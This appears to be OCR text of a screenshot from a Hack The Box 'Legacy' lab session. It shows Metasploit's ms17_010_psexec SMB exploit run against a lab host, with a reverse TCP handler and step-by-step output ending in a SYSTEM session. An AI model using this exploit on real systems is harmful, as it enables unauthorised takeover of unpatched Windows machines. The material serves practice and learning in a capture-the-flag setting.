 root@kali: ~/CTF/Hackthebox/Legacy
File Edit View Search Terminal Help
4:445).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[-] 10.10.10.4:445 - Inaccessible named pipe: \netlogon - The server responded w
ith error: STATUS_ACCESS_DENIED (Command=162 WordCount=0)
[-] 10.10.10.4:445 - Inaccessible named pipe: \lsarpc - The server responded wit
h error: STATUS_ACCESS_DENIED (Command=162 WordCount=0)
[-] 10.10.10.4:445 - Inaccessible named pipe: \samr - The server responded with
error: STATUS_ACCESS_DENIED (Command=162 WordCount=0)
[*] 10.10.10.4:445 - Connected to named pipe: \browser
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ----------------
>
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 - Attempt controlling next transaction on x86
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x82057738
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[*] 10.10.10.4:445 - Overwrote IsNullSession = 0, IsAdmin = 1 at 0xe1b04b7c
[*] 10.10.10.4:445 - Found TOKEN addr: 0x3786425592
[*] 10.10.10.4:445 - Overwriting _TOKEN UserAndGroups (e1b04598)...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Checking for System32\WindowsPowerShell\v1.0\powershell.exe